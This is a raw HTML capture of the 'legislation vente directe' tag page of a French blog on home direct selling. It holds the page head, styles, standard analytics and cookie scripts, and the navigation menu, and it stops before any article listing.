

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/tag/legislation-vente-directe/
body_size: 10639
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>legislation vente directe - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="legislation vente directe - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/tag/legislation-vente-directe/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.unjourunevente.com/tag/legislation-vente-directe/","url":"https://blog.unjourunevente.com/tag/legislation-vente-directe/","name":"legislation vente directe - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/tag/legislation-vente-directe/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/tag/legislation-vente-directe/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2018/05/RGDP.png","breadcrumb":{"@id":"https://blog.unjourunevente.com/tag/legislation-vente-directe/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/tag/legislation-vente-directe/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2018/05/RGDP.png","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2018/05/RGDP.png","width":560,"height":315},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/tag/legislation-vente-directe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"legislation vente directe"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux de l’étiquette legislation vente directe" href="https://blog.unjourunevente.com/tag/legislation-vente-directe/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/tags/698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="archive tag tag-legislation-vente-directe tag-698" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
<div class="content-title">
	<h1>
                    Article taggé &quot;legislation vente directe&quot;        	</h1>
    <a href="javascript: void(0);" id="mode"></a>
</div>


    <div id="loop" class="list clear">

    
